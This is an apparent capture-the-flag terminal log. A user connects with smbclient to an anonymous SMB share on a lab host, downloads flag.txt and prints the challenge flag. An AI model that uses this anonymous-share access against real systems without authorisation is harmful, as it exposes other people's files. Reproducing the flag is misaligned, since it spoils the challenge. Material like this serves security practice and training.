 ┌──(root㉿f0e9b5e9d1b3)-[~]
└─# smbclient //172.20.0.3/anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Sep  4 15:32:07 2025
  ..                                  D        0  Thu Sep  4 15:32:07 2025
  flag.txt                            N       43  Thu Sep  4 15:32:07 2025

                7034376 blocks of size 1024. 1808224 blocks available
smb: \> get flag.txt
getting file \flag.txt of size 43 as flag.txt (8.4 KiloBytes/sec) (average 8.4 KiloBytes/sec)
smb: \> exit

┌──(root㉿f0e9b5e9d1b3)-[~]
└─# cat flag.txt
Kensei{a_curiosidade_eh_a_chave_do_hacker}